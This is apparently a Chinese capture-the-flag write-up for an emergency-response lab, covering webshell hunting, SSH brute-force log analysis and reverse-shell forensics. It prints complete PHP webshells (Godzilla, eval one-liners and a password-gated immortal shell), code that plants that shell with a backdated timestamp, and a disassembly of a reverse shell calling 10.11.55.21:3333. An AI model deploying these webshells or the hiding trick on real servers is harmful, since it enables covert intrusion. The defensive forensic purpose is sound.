玄机应急响应-第一章
玄机应急响应-第一章
第一章 应急响应-webshell查杀

查杀方法1:d盾查杀
查杀方法2:grep -nr “eval” .`
一,黑客webshell里面的flag flag{xxxxx-xxxx-xxxx-xxxx-xxxx}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
$data=encode($data,$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo encode(@run($data),$key);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
$ root@ip-10-0-10-1:/var/www/html/include# cat gz.php
flag{027ccd04-5065-48b6-a32d-77c704a5e26d}

二,黑客使用的什么工具的shell github地址的md5 flag{md5}
根据上述代码,查找特征值发现是哥斯拉
flag{39392de3218c333f794befef07ac9257}
三,黑客隐藏shell的完整路径的md5 flag{md5} 注 : /xxx/xxx/xxx/xxx/xxx.xxx
d盾查杀中发现一个^.的后门文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
$data=encode($data,$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo encode(@run($data),$key);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
$ root@ip-10-0-10-1:/var/www/html/include/Db# cat .Mysqli.php
flag{aebac0e58cd6c5fad1695ee4d1ac1919}
四,黑客免杀马完整路径 md5 flag{md5}
进行日志审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
/1.php
/favicon.ico
/adminer.php
/adminer.php?file=default.css&version=4.7.2
/adminer.php?file=functions.js&version=4.7.2
/adminer.php?file=favicon.ico&version=4.7.2
/adminer.php?script=version
/adminer.php
/adminer.php?username=root
/adminer.php
/adminer.php?username=root
/adminer.php?file=jush.js&version=4.7.2
/adminer.php?username=root&db=mysql
/adminer.php?file=jush.js&version=4.7.2
/adminer.php?username=root&db=mysql&script=db
/
/install.php
/
/install.php
/
/install.php
/admin
/admin/
/admin/admin.php?action=frame&ctrl=login
/admin/template/images/common.css
/
/template/taoCMS/images/style.css
/template/taoCMS/images/tao.js
/template/taoCMS/images/dot.gif
/template/taoCMS/images/tip.gif
/template/taoCMS/images/logo.gif
//favicon.ico
/admin/admin.php
/admin/admin.php?action=frame&ctrl=iframes
/admin/admin.php?action=frame&ctrl=top
/admin/admin.php?action=frame&ctrl=menu
/admin/template/images/common.js
/admin/admin.php?action=frame&ctrl=main
/admin/template/images/mainnavbg.gif
/admin/admin.php?action=frame&ctrl=iframes
/admin/admin.php?action=frame&ctrl=menu
/admin/admin.php?action=frame&ctrl=top
/admin/admin.php?action=frame&ctrl=main
/admin/admin.php?action=frame&ctrl=iframes
/admin/admin.php?action=frame&ctrl=top
/admin/admin.php?action=frame&ctrl=menu
/admin/admin.php?action=frame&ctrl=main
/admin/admin.php?action=sql&ctrl=display
/admin/admin.php
/admin/admin.php?action=sql&ctrl=display
/admin/admin.php
/admin/admin.php?action=sql&ctrl=display
/admin/admin.php?action=frame&ctrl=iframes
/admin/admin.php?action=frame&ctrl=top
/admin/admin.php?action=frame&ctrl=menu
/admin/admin.php?action=frame&ctrl=main
/
/template/taoCMS/images/tao.js
/install.php
/
/?id=1
/template/taoCMS/images/addthis.gif
/api.php?action=comment&ctrl=code
/?id=1
/api.php?action=comment&ctrl=code
/?cat=1
/
/?cat=1
/
/?id=1
/api.php?action=comment&ctrl=code
/admin/admin.php?action=comment&ctrl=lists
/admin/admin.php?action=link&ctrl=lists
/admin/admin.php?action=file&ctrl=lists
/admin/template/images/sub_arrow.gif
/admin/admin.php?path=&action=file&ctrl=create&isdir=0&name=&fbtn=%E6%96%B0%E5%BB%BA%E6%96%87%E4%BB%B6
/admin/admin.php?action=comment&ctrl=lists
/admin/admin.php?action=link&ctrl=lists
/admin/admin.php?action=file&ctrl=lists
/admin/admin.php?action=admin&ctrl=lists
/admin/admin.php?action=file&ctrl=lists
/admin/admin.php?path=&action=file&ctrl=create&isdir=0&name=shell.php&fbtn=%E6%96%B0%E5%BB%BA%E6%96%87%E4%BB%B6
/admin/admin.php?action=file&ctrl=lists&path=.
/admin/admin.php?action=file&ctrl=edit&path=./shell.php
/admin/template/images/tinyeditor.js
/admin/admin.php
/admin/admin.php?action=file&ctrl=lists
/shell.php
/favicon.ico
/admin/admin.php?action=file&ctrl=edit&path=shell.php
/admin/template/images/tinyeditor.js
/admin/admin.php
/admin/admin.php?action=file&ctrl=lists
/shell.php
/admin/admin.php?action=file&ctrl=edit&path=shell.php
/admin/template/images/tinyeditor.js
/admin/admin.php
/shell.php
/admin/admin.php?action=file&ctrl=lists
/shell.php
/
/data/tplcache/top.php
/data/tplcache/top.php?1=phpinfo();
/shell.php
/data/tplcache/top.php?1=phpinfo();
/shell.php
/favicon.ico
/shell.php
/wap/index.php?1=phpinfo();
/wap/template/images/mobile.css
/wap/template/images/time.gif
/wap/template/images/logo.gif
/wap/index.php?1=phpinfo();
/shell.php
/wap/index.php?1=phpinfo();
/shell.php
/wap/top.php?1=phpinfo();
/shell.php
/wap/top.php?fuc=ERsDHgEUC1hI&func2=ser
/wap/top.php?fuc=ERsDHgEUC1hI&func2=sert
/shell.php
$ cat access.log awk ‘{print $7}’ uniq
发现top.php
flag{eeff2eabfd9b7a6d26fc1a53d3f7d1de}
第一章 应急响应-Linux日志分析
一,有多少IP在爆破主机ssh的root帐号,如果有多个使用”,”分割 小到大排序 例如flag{192.168.200.1,192.168.200.2}
1
192.168.200.32,192.168.200.2,192.168.200.31
$ cat /var/log/auth.log* grep -a root grep -a fail awk -F ‘ ‘ ‘{print $14}’ uniq awk -F ‘=’ ‘{print $2}’ paste -sd, -
flag{192.168.200.2,192.168.200.31,192.168.200.32}
二,ssh爆破成功登陆的IP是多少,如果有多个使用”,”分割
1
2
3
Jun 6 07:04:06 ip-10-0-10-3 sshd[614]: Accepted password for root from 122.239.18.143 port 62737 ssh2
Aug 1 07:47:23 linux-rz sshd[7505]: Accepted password for root from 192.168.200.2 port 46563 ssh2
Aug 1 07:50:37 linux-rz sshd[7539]: Accepted password for root from 192.168.200.2 port 48070 ssh2
$ cat /var/log/auth.log* grep -a “Accept”
三,爆破用户名字典是什么?如果有多个使用”,”分割
1
test1,test2,test3,user,hello,from
$ cat auth.log.1 grep -a sshd grep Fail grep -a ‘invalid user’ awk -F ‘ ‘ ‘{print $11}’ uniq paste -sd, -
flag{user,hello,root,test3,test2,test1}
四,成功登录 root 用户的 ip 一共爆破了多少次
1
4
$ cat auth.log* grep -a “sshd” grep “Failed password for root” grep -a “192.168.200.2” wc -l
flag{4}
五,黑客登陆主机后新建了一个后门用户,用户名是多少
1
2
3
Jun 6 07:04:06 ip-10-0-10-3 sshd[614]: Accepted password for root from 122.239.18.143 port 62737 ssh2
Aug 1 07:47:23 linux-rz sshd[7505]: Accepted password for root from 192.168.200.2 port 46563 ssh2
Aug 1 07:50:37 linux-rz sshd[7539]: Accepted password for root from 192.168.200.2 port 48070 ssh2
$ cat /var/log/auth.log* grep -a “Accept”
flag{4}
一,web目录存在木马,请找到木马的密码提交
1
<?php eval($_POST[1]);?>
$ cat 1.php
flag{1}
二,服务器疑似存在不死马,请找到不死马的密码提交
1
<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>
$ cat .shell.php
flag{hello}
三,不死马是通过哪个文件生成的,请提交文件名
1
2
./index.php:$file = '/var/www/html/.shell.php';
./index.php:system('touch -m -d "2021-01-01 00:00:01" .shell.php');
$ grep -r ‘shell’ .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
$path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
$ cat index.php
flag{index.php}
四,黑客留下了木马文件,请找出黑客的服务器ip提交
1
2
3
4
5
6
7
8
9
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 554/mysqld
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 506/sshd
tcp 0 1 10.0.10.6:45816 10.11.55.21:3333 SYN_SENT 1241/./shell(1).elf
tcp 0 0 10.0.10.6:22 122.239.18.143:9274 ESTABLISHED 753/sshd: root@pts/
tcp 0 340 10.0.10.6:22 122.239.18.143:30744 ESTABLISHED 1227/sshd: root@pts
tcp6 0 0 :::80 :::* LISTEN 511/apache2
tcp6 0 0 :::22 :::* LISTEN 506/sshd
$ ./’shell(1).elf’
$ netstat -antlp
flag{10.11.55.21}
五,黑客留下了木马文件,请找出黑客服务器开启的监端口提交
flag{3333}
补充:

木马文件分析,常规都是重新运行一次木马程序,虽然确实快,但是这种方法比较不显示,尝试逆向分析得到ip与port
LOAD:08048054 ; void start()
LOAD:08048054 public start
LOAD:08048054 start proc near ; DATA XREF: LOAD:08048018↑o
LOAD:08048054 push 0Ah
LOAD:08048056 pop esi
LOAD:08048057
LOAD:08048057 loc_8048057: ; CODE XREF: start+44↓j
LOAD:08048057 xor ebx, ebx
LOAD:08048059 mul ebx
LOAD:0804805B push ebx
LOAD:0804805C inc ebx ; call
LOAD:0804805D push ebx
LOAD:0804805E push 2
LOAD:08048060 mov al, 66h ; 'f' # socketcall 的调用号
LOAD:08048062 mov ecx, esp ; args
LOAD:08048064 int 80h ; LINUX -
LOAD:08048066 xchg eax, edi
LOAD:08048067 pop ebx
LOAD:08048068 push 15370B0Ah
LOAD:0804806D push 50D0002h # 对应edi参数
LOAD:08048072 mov ecx, esp
LOAD:08048074 push 66h ; 'f'
LOAD:08048076 pop eax
LOAD:08048077 push eax
LOAD:08048078 push ecx
LOAD:08048079 push edi
LOAD:0804807A mov ecx, esp
LOAD:0804807C inc ebx
LOAD:0804807D int 80h ; LINUX -
LOAD:0804807F test eax, eax
关键代码
| 栈帧 | ||
|---|---|---|
| edi | ||
| 50D0002h | ecx | |
| 66h | ||
| 50D0002h | ecx | |
| 15370B0Ah |
程序是小端序,处理后将十六进制转为十进制
1
2
In [16]: [0x0A,0x0B,0x37,0x15]
Out[16]: [10, 11, 55, 21]
\x00截断
1
2
In [22]: 0xd05
Out[22]: 3333
This post is licensed under CC BY 4.0 by the author.